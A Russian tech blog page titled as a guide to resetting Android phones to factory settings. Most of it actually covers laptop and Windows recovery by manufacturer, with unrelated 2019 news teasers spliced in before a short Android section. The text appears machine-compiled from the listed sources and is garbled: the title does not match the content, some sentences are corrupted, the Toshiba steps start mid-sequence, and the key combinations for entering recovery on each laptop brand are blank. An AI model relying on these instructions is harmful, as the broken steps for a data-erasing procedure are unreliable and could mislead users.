<meta name="realbig" content="perenos_sayta4835"/>
</head>

<body class="post-template-default single single-post postid-5090 single-format-standard kak-vernutsya-k-zavodskim-nastrojkam-na-androide-poshagovaya-instruktsiya single_template_5 wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
            
    
    <div id="td-outer-wrap">
    
        <div id="head_wrap">
    <div id="head">
        <div class="mobile_menu_items">
        </div>
        <div class="mobile_menu">
            <div class="mobile_menu_toggle"></div>
            <img src="/img/menu-32-blue.png" class="display_none">
        </div>
        
        <a href="/" class="logo">
            <img src="/img/logo.png" style="max-width:none!important;" />
        </a>
        
        <div class="top_menu catalog_dropdown_menu">
            
            <div class="menu_item with_submenu">
            </div>

        </div>
        <div class="search">
            <div class="input_wrap">
                <input type="text" />
            </div>
            <div class="search_btn"></div>
        </div>
    </div>
</div><div class="td-main-content-wrap">
    <div class="td-das-header">
        <div class="td-container">
            <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/">
                                  <span itemprop="name">Блог</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Просмотреть все посты в Прошивка" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/blog/proshivka">
                                  <span itemprop="name">Прошивка</span>    </a>    <meta itemprop="position" content = "2"></span></div></div>
            <h1 class="entry-title">Как вернуться к заводским настройкам на &#171;Андроиде&#187;: пошаговая инструкция</h1>

                    </div>
    </div>
    <div class="td-container td-post-template-5 ">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
        
<div style="clear:both;"></div>

    <article id="post-5090" class="post-5090 post type-post status-publish format-standard has-post-thumbnail hentry category-proshivka" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-content">
            <index><p>  <span>19 марта 2019</span>   </p>
<p> Многие пользователи спрашивают, как восстановить заводские настройки  на ноутбуке. Сделать это можно используя собственные средства ОС или  программы производителя.</p>
<p> Вопрос о том, как восстановить заводские  настройки на ноутбуке, становится очень актуальным, когда случаются  различные сбои. </p>
<p> Сегодня мы разберем, как выполняется данная процедура,  что она себя включает и когда делать восстановление не стоит.</p>
<p> Что значит восстановить заводские настройки на ноутбуке</p>
<p> В это понятие входит следующее:</p>
<ul>
<li><strong>учетные записи будут удалены;</strong></li>
<li><strong>все вали личные файлы тоже будут старты;</strong></li>
<li><strong>слетят драйвера, которые вы устанавливали после предыдущего обновления или покупки ноутбука;</strong></li>
<li><strong>останется программное обеспечение, которое было в операционной системе с самого начала.</strong></li>
</ul>
<p> В общем, вы получите совершенно чистый  компьютер  в таком состоянии, в котором он был изначально. Все будет выглядеть  так, будто вы его только что купили. Ничего из того, что вы хранили или  настраивали, не сохранится.  <strong>Будет выполнен полный сброс! </strong></p>
<p> Отсюда вывод – вы должны скопировать все важные данные еще до выполнения каких-либо действий.</p>
<p><em><strong>Совет</strong>: Желательно перенести их на флешку или в облачное хранилище.  Лучше использовать второй вариант, так как флеш-накопитель может  потеряться, сломаться и так далее. А в облаках есть специальные технологии, которые сохраняют данные даже при выходе из строя оборудования. </em></p>
<p> Если  вы играете в игры, сохраните куда-то savegame, то есть файлы с личными  данными игрока, его прогрессом в игре. Они обычно находятся в  <strong>папке «Документы»</strong>. После выполнения всех процедур вы сможете снова установить игру и перенести savegame обратно, чтобы продолжить игровой процесс с того места, где вы закончили ранее.</p>
<div class="reklam"><!-- Yandex.RTB R-A-489640-13 --><div id="yandex_rtb_R-A-489640-13"></div><script>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-489640-13',    blockId: 'R-A-489640-13'  })})</script></div><div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Когда не нужно пытаться восстановить ОС</a></li><li><a href="#Windows_7">Windows 7</a></li><li><a href="#Samsung">Samsung</a></li><li><a href="#Lenovo">Lenovo</a></li><li><a href="#Sony">Sony</a></li><li><a href="#Toshiba">Toshiba</a></li><li><a href="#HP">HP</a></li><li><a href="#Acer_Asus">Acer и Asus</a></li><li><a href="#Windows_8_81">Windows 8 и 8.1</a></li><li><a href="#Windows_10">Windows 10</a></li><li><a href="#i-2">Основные способы восстановления системы</a></li><li><a href="#i-3">Загрузка последней удачной конфигурации</a></li><li><a href="#_Windows">Восстановление системы Windows</a></li><li><a href="#i-4">Использование системного загрузочного диска</a></li><li><a href="#i-5">Полный сброс до заводских настроек</a></li><li><a href="#i-6">Видео по теме</a></li><li><a href="#iPhone_11_Pro">iPhone 11 Pro — одна тысяча долларов, два размера, три камеры</a></li><li><a href="#_Google_Play___Xiaomi">В Google Play появилось полезное приложение от Xiaomi</a></li><li><a href="#i-7">Учёные случайно создали самый чёрный материал в мире</a></li><li><a href="#__Borderlands_3">Геймеры объявили войну Borderlands 3. Они призывают скачать игру на торрентах</a></li><li><a href="#Xiaomi____70">Xiaomi выпустила проекционный дисплей для автомобиля за $70</a></li><li><a href="#i-8">Как вернуть заводские настройки на Андроиде через интерфейс устройства</a></li><li><a href="#i-9">Как восстановить заводские настройки на Андроиде</a></li></ul></div>
<h2><span id="i">Когда не нужно пытаться восстановить ОС</span></h2>
<p> Бывают ситуации, когда попытки восстановить систему могут привести к плохим последствиям.</p>
<p>   Ноутбук не будет загружаться, появится ошибка во время выполнения  тех процедур, о которых мы будем говорить далее или компьютер вообще  откажется включаться.</p>
<p> Такое происходит нечасто, но все-таки бывает.</p>
<p> Поэтому вот вам список случаев, когда вам не просто не стоит пытаться, вам нельзя выполнять восстановление заводских настроек:</p>
<ul>
<li><strong>Была переустановлена операционная система.</strong>  То есть вы купили свой ноутбук, но со временем решили обновить ОС. Дело  в том, что при такой процедура удаляется скрытый раздел восстановления с  жесткого диска. Без него выполнить сброс будет просто невозможно.  Интересно, что так происходит не всегда и опытные мастера не убирают  этот раздел, но в 95% случаев это все-таки происходит.</li>
<li><strong>Операционная система переустановлена без удаления упомянутого выше раздела</strong>, но с полным форматированием и пересозданием разделов жесткого диска. Другие нужные данные будут старты.</li>
<li><strong>Жесткий диск (HDD или SSD) был сильно поврежден</strong>. Если он был заменен на новый, делать сброс тоже не стоит.</li>
<li><strong>Производитель не предусмотрел возможности восстановления</strong>.  Чтобы проверить этот пункт, зайдите на сайт своего производителя,  обратитесь в службу поддержки (лучше звонить). Так вы сможете выяснить,  есть ли вообще такая возможность и как ею воспользоваться.</li>
</ul>
<p><em><strong>Вывод из вышесказанного</strong>:  В большинстве случаев сделать сброс можно только один раз за все время  существования ноутбука! Разве что вы переустанавливали ОС без удаления  специального раздела и перераспределения разделов жесткого диска. <strong>Правда, можно еще попытаться найти специальный диск восстановления.</strong></em></p>
<p> Если  ничего из этого не касается вашего случая, операционную систему вы не  переустанавливали, жесткий диск ногами не били, вы можете приступать к  выполнению дальнейших инструкций.</p>
<h2><span id="Windows_7">Windows 7</span></h2>
<p> В  этой операционной системе нет полноценного средства восстановления. Вы  можете попробовать использовать точку восстановления. Но вероятность  того, что она была создана в самом начале использования ноутбука и  сохранилась по сей день, крайне мала. Проверить это можно так:</p>
<ul>
<li>Откройте <strong>меню «Пуск»</strong>, в строке поиска <strong>введите «Восстановление»</strong>. Найдется программа <strong>«Восстановление системы»</strong>. Запустите ее.</li>
<li>Нажмите «Далее», затем в списке выберете доступную точку. В столбце <strong>«Дата и время»</strong> вы можете видеть, когда она была создана. Если там не та дата, когда вы купили компьютер, использовать ее нет смысла.</li>
<li>А если вам повезло и точка действительно старая, выбирайте ее, кликайте «Далее», еще раз «Далее», затем «Готово» и в появившемся окне «Да». </li>
</ul>
<p> Выбор точки восстановления</p>
<p> Если  инструкция выше неактуальна для вас, вам придется использовать ту  утилиту восстановления, что дает производитель. Если у вас есть диск,  который давали вместе с ноутбуком при покупке, это очень здорово! Тогда  просто вставьте диск в дисковод и следуйте инструкциям на экране.</p>
<p><strong>Если ОС нормально не загружается, придется ставить загрузку компьютера с диска через БИОС</strong>. </p>
<p> Но  если никакого диска не было, ничего страшного. Это распространенный  случай. Тогда вы можете воспользоваться встроенным средством сброса.  Дальше мы разберем, как это делается на разных моделях ноутбуков. Они  могут использоваться на  Windows 7, 8 и 10.</p>
<h2><span id="Samsung">Samsung</span></h2>
<p> На ноутбуках Samsung все происходит так:</p>
<ul>
<li><strong>Перезагрузите компьютер.</strong> Сразу после выключения постоянно нажимайте кнопку «F4» на клавиатуре.</li>
<li><strong>Появится нужная нам утилита.</strong> Вы можете прочитать лицензионное соглашение и принять его.</li>
<li><strong>Дальше кликните</strong> «Восстановление».</li>
<li>На шкале в разделе <strong>«Выбор точки восстановления»</strong> выберете крайнее левое положение, то есть то время, когда вы только начали пользоваться устройством.</li>
<li>Интересно, что здесь вы можете <strong>сохранить некоторые свои данные</strong>. Для этого отметите их в разделе «Сохранение данных пользователя» (скрольте окно вниз).</li>
<li><strong>В конце кликните кнопку</strong> «Восстановление» внизу.</li>
</ul>
<p> На некоторых моделях эта утилита имеет немного другой внешний вид. Тогда нужно выбрать «Восстановление», затем «Полное восстановление», выбрать точку «Заводские настройки» или «Computer Initial Status». Появится запрос, кликайте «Да» и следуйте инструкциям в дальнейшем.</p>
<p> Обновленная утилита Samsung</p>
<div style="clear:both;"></div>
            <div class="adv-big" style="margin:20px 0px;">
</div>
<div class="adv-adapt">
</div><h2><span id="Lenovo">Lenovo</span></h2>
<p> Здесь все немного проще:</p>
<ul>
<li>Выключите компьютер. Нажмите маленькую кнопку со стрелкой в виде полукруга, которая находится рядом с клавишей включения.</li>
</ul>
<p> Кнопка восстановления в Lenovo</p>
<ul>
<li>Появится меню. В нем выбирайте вариант «System Recovery». Делается это при помощи клавиш стрелок и «Enter».</li>
</ul>
<p> «System Recovery» в меню загрузки Леново</p>
<ul>
<li>Теперь запустится нужная утилита. На первом шаге выберете «Восстановить с исходной резервной копии» и кликните «Далее».</li>
</ul>
<p> «Восстановить с исходной резервной копии» в утилите Леново</p>
<ul>
<li>В следующем окне нажмите «Пуск». Эта кнопка появится на месте кнопки «Далее».</li>
</ul>
<p> Дождитесь окончания процесса.</p>
<h2><span id="Sony">Sony</span></h2>
<p> В данном случае инструкция такая:</p>
<ul>
<li>Перезагрузите аппарат и сразу после включения нажимайте «F10».</li>
<li>В появившемся окне выбирайте «Запуск Центра восстановления VAIO». Как и в Lenovo, здесь это делается стрелками и «Enter».</li>
<li>Примечательно,  что здесь есть несколько вариантов – «Восстановить диск С:» (изменения  коснутся только диска С), «Полностью восстановить систему» (будет  удалено все) и «Спасение данных». Сначала следует воспользоваться  последним вариантом, затем первым (с диском С), затем вторым. Просто  выбирайте нужный вариант на панели слева и следуйте инструкциям на  экране.</li>
</ul>
<h2><span id="Toshiba">Toshiba</span></h2>
<p> Обладателям этих устройств нужно сделать вот что:</p>
<ul>
<li>Дальше выберете «Устранение неполадок компьютера».</li>
</ul>
<p> «Устранение неполадок компьютера» на Toshiba</p>
<ul>
<li>Выберете  пользователя и введите пароль, если от вас потребуют это сделать.  Пароль тот же, который вы используете для входа в систему.</li>
<li>А дальше выберете «Программа Toshiba HDD Recovery». Еще она может называться «TOSHIBA Recovery Wizard».</li>
<li>Следуйте указаниям программы.</li>
</ul>
<div style="clear:both;"></div><h2><span id="HP">HP</span></h2>
<p> Инструкция выглядит так:</p>
<ul>
<li>При включении жмите «F11». Дальше перейдите в блок «Диагностика» и выберете «Recovery Manager».</li>
<li>Дальше вы увидите возможные варианты ваших действий. Вам нужен раздел «Мне срочно нужна помощь» и второй вариант в нем.</li>
</ul>
<p> «Восстановление системы» в Recovery Manager на НР</p>
<ul>
<li>Дальше поставьте отметку напротив «Восстановить без создания резервной копии» и нажмите «Далее».</li>
<li>В конце останется немного подождать и кликнуть «Готово». Компьютер перезагрузится и будет готов к работе.</li>
</ul>
<h2><span id="Acer_Asus">Acer и Asus</span></h2>
<p> На этих ноутбуках процедура выполняется одинаково, только запуск утилиты разный:</p>
<ul>
<li>Перезагрузите ноутбук. Если у вас Acer, жмите «Alt+F10»одновременно, а если Asus – «F9».</li>
<li>Дальше кликните «Диагностика».</li>
<li>Дальше жмите «Только диск, на котором установлена система Windows». Если откат не поможет, сделайте то же самое, но уже на этом этапе выберете «Все диски».</li>
<li>Опять же, дальше сначала стоит попробовать выбрать «Просто удалить мои файлы», а если не поможет, «Полностью очистить диск».</li>
</ul>
<p> Подождите, пока ОС сделает свое дело.</p>
<h2><span id="Windows_8_81">Windows 8 и 8.1</span></h2>
<p> Здесь уже есть собственное средство сброса. Процесс его использования выглядит так:</p>
<ul>
<li>Проведите курсором мыши вниз в правой части экрана. Откроется панель, в которой необходимо будет выбрать «Параметры».</li>
</ul>
<p> «Параметры» в меню Виндовс 8</p>
<ul>
<li>Внизу будет надпись «Изменение параметров компьютера». Кликните теперь на нее.</li>
</ul>
<p> «Изменение параметров компьютера»</p>
<ul>
<li>В Windows 8 нужно просто перейти в раздел «Общие», в 8.1 потребуется дополнительно открыть раздел «Обновление и восстановление».</li>
<li>В открывшемся окне выберете «Восстановление» на панели слева.</li>
<li>Сначала попробуйте выполнить «Восстановление без удаления», затем, если не поможет, «Удаление всех данных…»</li>
</ul>
<p> Варианты восстановления в Windows 8</p>
<p> После выбора способа останется просто следовать инструкциям на экране.</p>
<div style="clear:both;"></div><h2><span id="Windows_10">Windows 10</span></h2>
<p> Здесь тоже можно сделать все без утилит производителя:</p>
<ul>
<li>В меню «Пуск» выберете «Параметры» (в виде шестеренки, находится ярлык слева).</li>
</ul>
<p> «Параметры» в меню «Пуск» Windows 10</p>
<ul>
<li>Перейдите в раздел «Обновление и безопасность».</li>
<li>На панели слева выберете «Восстановление».</li>
<li>Под надписью «Вернуть компьютер в исходное состояние» кликайте «Начать».</li>
</ul>
<p> Окно восстановления в Виндовс 10</p>
<p> Теперь вы знаете, как восстановить заводские настройки на ноутбуке. Если возникают вопросы, пишите их в комментариях ниже.</p>
<p>Источник</p>
<p>Особенно неприятно попасть в ситуацию, когда Windows перестает загружаться. Это может привести к потере данных: ценных документов, музыки и фотографий.</p>
<h2><span id="i-2">Основные способы восстановления системы</span></h2>
<p>В большинстве случаев можно сбросить систему до заводских настроек или восстановить работу Windows с рабочими системными файлами на компьютере. Для этого необязательно иметь специальное образование или глубокие знания программного обеспечения. Достаточно воспользоваться нижеприведенными советами. Наиболее действенными считаются следующие методы:</p>
<ol>
<li>Загрузка последней удачной конфигурации;</li>
<li>Встроенная функция «<strong>Восстановление системы Windows</strong>»;</li>
<li>Использование системного загрузочного диска.</li>
</ol>
<p><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_8118_9u1s8lx9ht01-computers-1227142.png" title="" alt="" /></p>
<p>В разных ситуациях сделать возврат к прежнему состоянию поможет один из вышеперечисленных методов. Каждый пользователь должен уметь делать отладку системы, поэтому остановимся на способах восстановления Windows более детально.</p>
<h2><span id="i-3">Загрузка последней удачной конфигурации</span></h2>
<p> Этот вариант считается наиболее простым, он позволяет быстро вернуть рабочее состояние системы. Для начала необходимо перейти в Безопасный режим. Для этого во время загрузки Windows нужно нажать клавишу  и выбрать пункт «<strong>Последняя удачная конфигурация</strong>». После чего система восстановит предыдущие рабочие настройки и системные файлы, далее загрузка пойдет повторно.</p>
<p>В разных моделях ноутбуков вход в безопасный режим для дальнейшего сброса или восстановления системы осуществляется с помощью системных утилит. Ниже приведены комбинации для запуска некоторых из них:</p>
<ul>
<li>ASUS — ;</li>
<li>Dell XPS — ;</li>
<li>Lenovo ThinkPad — ;</li>
<li>Lenovo IdeaPad — специальная клавиша ;</li>
<li>Toshiba — или ;</li>
<li>Sony VAIO —  или клавиша ;</li>
<li>HP Pavilion — ;</li>
<li>LG — ;</li>
<li>Rover — (удерживать);</li>
<li>Samsung — .</li>
</ul>
<p>На последних моделях ПК с UEFI для перехода в безопасный режим потребуется изменить значения по умолчанию при выборе ОС. Более детальную информацию можно прочитать в технической документации.</p>
<p><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_8119_pbclwpa67t02-bezopasnyi-rezhim.png" title="" alt="" /></p>
<p>С помощью последней удачной конфигурации можно откатить последние версии драйверов, которые вы могли установить некорректно. Или вернуть рабочие системные файлы, на которые воздействовало вредоносное программное обеспечение. Такой метод возврата к прежней конфигурации поможет при мелких багах и зависаниях, которые появились с последними изменениями в системе. При более серьезных поломках он может оказаться бесполезным и нужно будет пробовать другие способы, чтобы вернуть файлы.</p>
<h2><span id="_Windows">Восстановление системы Windows</span></h2>
<p>Его обычно используют после предыдущего метода, который не дал результатов. Операционная система имеет возможность делать несколько точек восстановления, которые фиксируют состояние всех программ на определенный момент. Такие точки можно сделать самому или настроить периодичность автосохранений.</p>
<p><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_8120_gq6ny9h05t03-vosstanovleniye-systemy.png" title="" alt="" /></p>
<p>Перед тем, как создать точку восстановления вручную лучше закрыть работающие программы. Заходим в «<strong>Панель управления</strong>» и выбираем пункт «<strong>Система</strong>». Далее переходим в меню «<strong>Защита системы</strong>», в открывшемся окне выбираем «<strong>Создание точки восстановления</strong>» и указываем ее название. После окончания процедуры будет выведено системное сообщение – «Точка восстановления создана успешно».</p>
<p><p>Чтобы начать процедуру восстановления заходим в меню «<strong>Пуск</strong>», нажимаем на «<strong>Панель управления</strong>», переходим в пункт «<strong>Восстановление</strong> — Запуск восстановления системы». В открывшемся окне можно выбрать последнюю точку или посмотреть все доступные. Нажав «<strong>Поиск затрагиваемых программ</strong>», вы увидите весь перечень приложений, которые будут изменены. Обычно достаточно выбирать точку за 3-4 дня до появления неисправностей и сбоев. После выбора точки восстановления и ее подтверждения компьютер будет перезагружен.</p>
</p>
<p>В этом же меню можно сделать восстановление с помощью сделанного заранее образа. Его предварительно сохраняют на dvd-носитель, флешку или внешний жесткий диск. Сегодня чаще всего восстанавливают параметры с образа через usb соединение – это быстро и удобно.</p>
<p>Для неопытных пользователей все предлагаемые установки лучше оставить по умолчанию, после нескольких переходов подтверждаем процесс сброса, нажав кнопку . Стоит отметить, что если вы создали бэкап с ошибками или носитель с образом был поврежден, то запуск системы может быть прерван. В этом случае лучше установить новую среду на компьютере с предварительным форматированием жесткого диска.</p>
<h2><span id="i-4">Использование системного загрузочного диска</span></h2>
<p>При серьезных нарушениях в работе Windows или сильного воздействия вирусов может потребоваться загрузочный диск. С его помощью можно сбросить систему или откатить ее до рабочего состояния и нужных настроек. В безопасном режиме выбираем пункт «<strong>Устранение неполадок компьютера</strong>», после этого вставляем диск в dvd-привод и в открывшемся окне нажимаем на кнопку «<strong>Восстановление системы</strong>».</p>
<p>Программа предлагает нам на выбор несколько путей установки параметров по умолчанию:</p>
<ol>
<li>Восстановление запуска — поиск главных неисправностей, что препятствуют запуску Windows;</li>
<li>Восстановление системы – поиск точки восстановления с рабочими настройками для сброса;</li>
<li>Восстановление образа системы – использование сделанного ранее бэкапа;</li>
<li>Диагностика памяти Windows – проверка системной памяти;</li>
<li>Командная строка – работа с файлами через текстовую строку.</li>
</ol>
<p>Процесс восстановления такой же, как и со встроенным приложением. Но работая с диском, вы исключаете возможность вредного воздействия на работу вирусов и другого стороннего ПО.</p>
<h2><span id="i-5">Полный сброс до заводских настроек</span></h2>
<p>Если вышеописанные методы восстановления не дали результатов можно попробовать произвести полный сброс до заводских настроек. Для этого некоторые модели ноутбуков и ПК имеют скрытый системный раздел с копией Windows в базовом состоянии.</p>
<p>Производители предлагают пользователям специальные утилиты, благодаря которым процесс сброса станет простым и понятным. Принцип работы таких программ похож и разобраться в них смогут даже неопытные пользователи. Запустить работу утилиты можно с помощью специальной клавиши или через безопасный режим во время загрузки компьютера. Если такая утилита предусмотрена разработчиком, то ее название будет выведено в конце списка параметров по восстановлению.</p>
<p>В открывшемся окне нам нужно выбрать первый пункт – «<strong>Восстановить до состояния на момент приобретения</strong>». После окончания работы компьютер будет перегружен, произойдет откат к заводским настройкам (потребуется снова выбрать язык по умолчанию и создать учетную запись).</p>
<p>Стоит заметить, что все файлы, которые были ранее на жестком диске удалятся безвозвратно. Поэтому рекомендуем заранее сохранить все необходимое на флешку или другой носитель.</p>
<h2><span id="i-6">Видео по теме</span></h2>
<p> Хорошая реклама </p>
<p> 565 <em>10.09.19</em>    </p>
<h2><span id="iPhone_11_Pro"><span>iPhone 11 Pro — одна тысяча долларов, два размера, три камеры</span></span></h2>
<p>В Театре Стива Джобса состоялась долгожданная презентация продуктов Apple. Главными звёздами шоу помимо iPhone 11 стали iPhone 11 Pro и iPhone 11 Pro Max — преемники прошлогодних iPhone XS и iPhone XS Max. Apple следует трёхлетнему циклу обновлений, поэтому внешне новые смартфоны не сильно отличаются от предшественников. Все ключевые изменения спрятаны внутри.</p>
<p> <span>В </span>  далее </article>
<article>  118 <em>14.09.19</em>    </p>
<h2><span id="_Google_Play___Xiaomi"><span>В Google Play появилось полезное приложение от Xiaomi</span></span></h2>
<p>После запуска смартфонов на базе чистогоВ Android в рамках программы Android OneВ компания Xiaomi стала публиковать в Google Play приложения, ранее доступные исключительно пользователям прошивки MIUI. Очередная новинка поможет владельцам всех устройств на Android удалить файловый «мусор» и разгрузить встроенную память смартфона.</p>
<p> <span>В </span>  далее </article>
<article>  120 <em>13.09.19</em>    </p>
<h2><span id="i-7"><span>Учёные случайно создали самый чёрный материал в мире</span></span></h2>
<p>Практически любому материалу можно дать выраженную в числовом значении оптическую характеристику — уровень поглощения и отражения света. В ходе изучения углеродных нанотрубок специалистам удалось открыть материал, который поглощает до 99,96% световых лучей. Такого чёрного цвета мир ещё не видел.</p>
<p> <span>В </span>  далее </article>
<article>  195 <em>13.09.19</em>    </p>
<h2><span id="__Borderlands_3"><span>Геймеры объявили войну Borderlands 3. Они призывают скачать игру на торрентах</span></span></h2>
<p>Сегодня пользователям Epic Games Store стала доступна третья часть Borderlands. Несмотря на то что средняя оценка лутер-шутера на агрегаторе Metacritic у прессы сейчас равняется 85 баллам, пользователи объявили игре бойкот и бомбардируют её низкими оценками. Причём речь идёт не только о PC-версии: эксклюзивность в EGS — не главный повод для критики.</p>
<p> <span>В </span>  далее </article>
<article>  84 <em>7.09.19</em>    </p>
<h2><span id="Xiaomi____70"><span>Xiaomi выпустила проекционный дисплей для автомобиля за $70</span></span></h2>
<p>После сбора инвестиций на собственной краудфандинговой площадке Xiaomi анонсировала старт продаж на оригинальный бортовой компьютер для водителей. Особенность новинки в том, что вместо обычного дисплея она оснащена проектором. Гаджет подключается по Bluetooth и совместим с подавляющим большинством авто.В </p>
<p> <span>В </span>  далее </article>
<p>Так или иначе, любой пользователь Android устройства сталкивается с необходимостью восстанавливать заводские настройки. Иногда причиной этому становятся глюки и медленная работа устройства, а иногда восстановление заводских настроек это просто подготовка гаджета к продаже. В этой статье мы расскажем о том, как вернуть заводские настройки на Андроиде.</p>
<h2><span id="i-8"><span>Как вернуть заводские настройки на Андроиде через интерфейс устройства</span></span></h2>
<p>Самый простой способ вернуть заводские настройки на Android, это воспользоваться функцией «Сброс данных», которую можно найти в настройках. Если у вас устройство с чистым Андроидом (без дополнительных лаунчеров), то вам нужно открыть настройки и перейти раздел «Восстановление и сброс». На устройствах с не стандартными лаунчерами этот раздел настроек может называться по-другому. Например, если у вас смартфон от Samsung, то вам нужно открыть раздел «Резервное копирование и сброс», который находится на вкладке «Учетные записи» (см. скриншот).</p>
<p><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_8121_3ej6npeu9t011115_1031_1.png" title="" alt="" /></p>
<p>После того как вы открыли раздел «Восстановление и сброс» вам нужно перейти в под раздел «Сброс данных».</p>
<p><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_8122_zox7efoybt011115_1031_2.png" title="" alt="" /></p>
<p>После этого перед вами появится экран с предупреждением о том, что полный сброс данных приведет к удалению всей информации с памяти устройства. Для того чтобы вернуть заводские настройки, здесь нужно нажать на кнопку «Сброс устройства».</p>
<p><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_8123_82vf7g8grt011115_1031_3.png" title="" alt="" /></p>
<p>После этого устройство уйдет на перезагрузку, а после следующего включения Android вернется к тому состоянию, в котором он был в момент первого включения.</p>
<h2><span id="i-9"><span>Как восстановить заводские настройки на Андроиде</span></span></h2>
<p>Кроме этого вы можете восстановить заводские настройки на Андроиде с помощью режима восстановления (или так называемого Recovery mode). Данный способ восстановления заводских настроек будет полезен, если ваш телефон не включается.</p>
<p>В зависимости от модели вашего Android устройства, режим восстановления открывается по-разному. Но, на большинстве устройств для этого нужно выполнить следующие манипуляции:</p>
<ol>
<li>Полностью выключите ваше Android устройство;</li>
<li>Нажмите на клавишу увеличения громкости;</li>
<li>Не отпуская клавишу увеличения громкости, нажмите на клавишу «Домой»;</li>
<li>Не отпуская клавиши «Домой» и громкости нажмите на клавишу включения устройства;</li>
<li>Не отпуская клавиши, дождитесь, пока не запустится режим восстановления;</li>
<li>Откройте пункт меню, который отвечает за восстановление заводских настроек;</li>
</ol>
<p><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_8124_fj98zvep1t011115_1031_4.png" title="" alt="" /></p>
<p>После этого нужно просто дождаться, пока устройство восстановит заводские настройки и перегрузится.</p>
<div class="link-source"><span>Используемые источники:</span></p>
<ul>
<li>https://pomogaemkompu.temaretik.com/1644293525871003670/kak-vosstanovit-zavodskie-nastrojki-na-noutbuke-poshagovoe-rukovodstvo/</li>
<li>https://ustanovkaos.ru/reshenie-problem/kak-sbrosit-windows-7-do-zavodskix-nastroek.html</li>
<li>https://remontka.pro/laptop-factory-reset/</li>
<li>https://4pda.ru/2015/10/21/252243/</li>
<li>https://smartphonus.com/как-вернуть-заводские-настройки-на-android/</li>
</ul>





</index>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fztegid.ru%2Fblog%2Fproshivka%2Fkak-vernutsya-k-zavodskim-nastrojkam-na-androide-poshagovaya-instruktsiya.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA+%D0%B2%D0%B5%D1%80%D0%BD%D1%83%D1%82%D1%8C%D1%81%D1%8F+%D0%BA+%D0%B7%D0%B0%D0%B2%D0%BE%D0%B4%D1%81%D0%BA%D0%B8%D0%BC+%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0%D0%BC+%D0%BD%D0%B0+%C2%AB%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%D0%B5%C2%BB%3A+%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F&url=https%3A%2F%2Fztegid.ru%2Fblog%2Fproshivka%2Fkak-vernutsya-k-zavodskim-nastrojkam-na-androide-poshagovaya-instruktsiya.html&via=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D1%8B+%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0+ZTE"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://ztegid.ru/blog/proshivka/kak-vernutsya-k-zavodskim-nastrojkam-na-androide-poshagovaya-instruktsiya.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://ztegid.ru/blog/proshivka/kak-vernutsya-k-zavodskim-nastrojkam-na-androide-poshagovaya-instruktsiya.html&amp;media=https://ztegid.ru/wp-content/uploads/2019/12/pp_image_8119_pbclwpa67t02-bezopasnyi-rezhim.png&description=%D0%9A%D0%B0%D0%BA+%D0%B2%D0%B5%D1%80%D0%BD%D1%83%D1%82%D1%8C%D1%81%D1%8F+%D0%BA+%D0%B7%D0%B0%D0%B2%D0%BE%D0%B4%D1%81%D0%BA%D0%B8%D0%BC+%D0%BD%D0%B0%D1%81%D1%82%D1%80%D0%BE%D0%B9%D0%BA%D0%B0%D0%BC+%D0%BD%D0%B0+%C2%AB%D0%90%D0%BD%D0%B4%D1%80%D0%BE%D0%B8%D0%B4%D0%B5%C2%BB%3A+%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F+%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
